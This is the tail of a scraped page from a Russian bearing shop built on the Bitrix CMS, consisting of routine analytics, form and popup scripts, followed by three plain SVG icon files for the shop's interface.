<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769353533,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"47edfe3e4a65eb0e72caf29f75deaa35"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/payment/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx7e1aacd6e5402b68de7601a95cadc4ef;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/payment/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	{
		var obForm = BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e11f395ddce5804b922a44b6d27cead1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg
body_size: 8127
content:
<svg width="129" height="26" viewBox="0 0 129 26" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="129" height="26" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.000323206) scale(0.00280112 0.0138979)"/>
</pattern>
<image id="image0" width="357" height="72" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/profile.svg
body_size: 317
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.68769 6.84691C7.35059 6.84691 8.699 5.31426 8.699 3.42345C8.699 1.5328 8.25621 0 5.68769 0C3.11895 0 2.67637 1.5328 2.67637 3.42345C2.67637 5.31426 4.02463 6.84691 5.68769 6.84691Z" fill="#979DB0"/>
<path d="M11.3687 11.9359C11.313 8.64219 10.8534 7.70369 7.33664 7.10954C7.33664 7.10954 6.84144 7.69999 5.68769 7.69999C4.53377 7.69999 4.03857 7.10954 4.03857 7.10954C0.560265 7.69724 0.0725977 8.62189 0.00854733 11.8289C0.00331264 12.0908 0.000802079 12.1045 0 12.074C0.000213561 12.131 0.000427121 12.2365 0.000427121 12.4201C0.000427121 12.4201 0.837564 14 5.68769 14C10.5376 14 11.3748 12.4201 11.3748 12.4201C11.3748 12.3021 11.375 12.2201 11.375 12.1642C11.3742 12.183 11.3723 12.1465 11.3687 11.9359Z" fill="#979DB0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/wholesales.svg
body_size: 1479
content:
<svg width="69" height="30" viewBox="0 0 69 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.5 27C46.4036 27 52 21.4036 52 14.5C52 7.59644 46.4036 2 39.5 2C32.5964 2 27 7.59644 27 14.5C27 21.4036 32.5964 27 39.5 27ZM39.5 28C46.9558 28 53 21.9558 53 14.5C53 7.04416 46.9558 1 39.5 1C32.0442 1 26 7.04416 26 14.5C26 21.9558 32.0442 28 39.5 28Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.5 21C43.0899 21 46 18.0899 46 14.5C46 10.9101 43.0899 8 39.5 8C35.9101 8 33 10.9101 33 14.5C33 18.0899 35.9101 21 39.5 21ZM39.5 22C43.6421 22 47 18.6421 47 14.5C47 10.3579 43.6421 7 39.5 7C35.3579 7 32 10.3579 32 14.5C32 18.6421 35.3579 22 39.5 22Z" fill="white"/>
<path d="M41 4.5C41 5.32843 40.3284 6 39.5 6C38.6716 6 38 5.32843 38 4.5C38 3.67157 38.6716 3 39.5 3C40.3284 3 41 3.67157 41 4.5Z" fill="white"/>
<path d="M41 24.5C41 25.3284 40.3284 26 39.5 26C38.6716 26 38 25.3284 38 24.5C38 23.6716 38.6716 23 39.5 23C40.3284 23 41 23.6716 41 24.5Z" fill="white"/>
<path d="M49.5 16C48.6716 16 48 15.3284 48 14.5C48 13.6716 48.6716 13 49.5 13C50.3284 13 51 13.6716 51 14.5C51 15.3284 50.3284 16 49.5 16Z" fill="white"/>
<path d="M29.5 16C28.6716 16 28 15.3284 28 14.5C28 13.6716 28.6716 13 29.5 13C30.3284 13 31 13.6716 31 14.5C31 15.3284 30.3284 16 29.5 16Z" fill="white"/>
<path d="M48.9103 10.799C48.1928 11.2133 47.2754 10.9674 46.8612 10.25C46.447 9.53256 46.6928 8.61518 47.4103 8.20096C48.1277 7.78675 49.0451 8.03256 49.4593 8.75C49.8735 9.46744 49.6277 10.3848 48.9103 10.799Z" fill="white"/>
<path d="M31.5897 20.799C30.8723 21.2133 29.9549 20.9674 29.5407 20.25C29.1265 19.5326 29.3723 18.6152 30.0897 18.201C30.8072 17.7868 31.7246 18.0326 32.1388 18.75C32.553 19.4674 32.3072 20.3848 31.5897 20.799Z" fill="white"/>
<path d="M43.201 23.9103C42.7867 23.1928 43.0326 22.2754 43.75 21.8612C44.4674 21.447 45.3848 21.6928 45.799 22.4103C46.2132 23.1277 45.9674 24.0451 45.25 24.4593C44.5326 24.8735 43.6152 24.6277 43.201 23.9103Z" fill="white"/>
<path d="M33.201 6.58975C32.7867 5.87231 33.0326 4.95492 33.75 4.54071C34.4674 4.1265 35.3848 4.37231 35.799 5.08975C36.2132 5.80719 35.9674 6.72457 35.25 7.13879C34.5326 7.553 33.6152 7.30719 33.201 6.58975Z" fill="white"/>
<path d="M45.799 6.58975C45.3848 7.30719 44.4674 7.553 43.75 7.13879C43.0326 6.72457 42.7868 5.80719 43.201 5.08975C43.6152 4.37231 44.5326 4.1265 45.25 4.54071C45.9674 4.95492 46.2133 5.87231 45.799 6.58975Z" fill="white"/>
<path d="M35.799 23.9103C35.3848 24.6277 34.4674 24.8735 33.75 24.4593C33.0326 24.0451 32.7868 23.1277 33.201 22.4103C33.6152 21.6928 34.5326 21.447 35.25 21.8612C35.9674 22.2754 36.2133 23.1928 35.799 23.9103Z" fill="white"/>
<path d="M47.4103 20.799C46.6928 20.3848 46.447 19.4674 46.8612 18.75C47.2754 18.0326 48.1928 17.7868 48.9103 18.201C49.6277 18.6152 49.8735 19.5326 49.4593 20.25C49.0451 20.9674 48.1277 21.2133 47.4103 20.799Z" fill="white"/>
<path d="M30.0897 10.799C29.3723 10.3848 29.1265 9.46744 29.5407 8.75C29.9549 8.03256 30.8723 7.78675 31.5897 8.20096C32.3072 8.61518 32.553 9.53256 32.1388 10.25C31.7246 10.9674 30.8072 11.2133 30.0897 10.799Z" fill="white"/>
<path d="M0.5 9.5V23.5L7.5 26.5M0.5 9.5L7.5 12.5M0.5 9.5L14.5 7L22.5 9.5M7.5 26.5V12.5M7.5 26.5L13.5 25.3M7.5 12.5L22.5 9.5M22.5 9.5V15" stroke="white"/>
<path d="M13.5 25.5V16.5L27.5 14L35.5 16.5V25.5L20.5 28.5L13.5 25.5Z" fill="#5F7CED"/>
<path d="M13.5 16.5V25.5L20.5 28.5M13.5 16.5L20.5 19.5M13.5 16.5L27.5 14L35.5 16.5M20.5 28.5V19.5M20.5 28.5L35.5 25.5V16.5M20.5 19.5L35.5 16.5" stroke="white"/>
<path d="M11.5 2.5L17.5 4.5M11.5 2.5L18.5 1.5L24.5 3.5M11.5 2.5V7.5M17.5 4.5L24.5 3.5M17.5 4.5V8M24.5 3.5V14.5" stroke="white"/>
<path d="M55 26.5L47.5 14.5L65.5 16.5L58.5 19.5L55 26.5Z" fill="#5F7CED"/>
<path d="M56.88 18.7157L55.2485 22.7943L51.5082 12.5082L61.7943 16.2486L57.7156 17.88C57.3345 18.0325 57.0325 18.3345 56.88 18.7157ZM56.5745 27.5571L58.8206 21.9419L64.9394 28.0607C65.5251 28.6465 66.4749 28.6465 67.0607 28.0607C67.6465 27.4749 67.6465 26.5251 67.0607 25.9394L60.9419 19.8206L66.5571 17.5745C67.1347 17.3435 67.5097 16.78 67.4998 16.158C67.49 15.5361 67.0972 14.9847 66.5126 14.7721L49.5126 8.59032C48.9649 8.39116 48.3514 8.52726 47.9394 8.93935C47.5273 9.35145 47.3912 9.96493 47.5903 10.5126L53.7721 27.5126C53.9847 28.0972 54.536 28.49 55.158 28.4998C55.78 28.5097 56.3435 28.1347 56.5745 27.5571Z" fill="white" stroke="#5F7CED" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
